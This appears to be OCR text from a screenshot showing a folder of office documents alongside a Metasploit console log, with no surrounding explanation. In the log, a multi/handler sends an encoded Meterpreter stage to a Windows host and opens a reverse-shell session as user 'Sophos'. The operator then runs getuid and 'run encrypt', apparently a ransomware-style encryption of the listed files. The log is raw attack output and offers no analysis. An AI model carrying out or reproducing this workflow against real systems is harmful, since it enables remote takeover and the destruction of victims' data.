 Microsoft Word D... 27 KB
Microsoft Excel W... 26 KB
Rich Text Format 65 KB
Microsoft Excel W... 26 KB
JPG File 331 KB
Microsoft PowerP... 132 KB
Text Document 1 KB
7:19 PM
1
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 210.52.109.109
[*] Meterpreter session 4 opened (210.52.109.110:443 -> 210.52.109.109:49775) at 2025-01-12 19
:18:40 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN11-1\Sophos @ WIN11-1 210.52.109.110:443 -> 210.52.10
9.109:49775 (11.11.10.101)
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN11-1\Sophos
meterpreter > run encrypt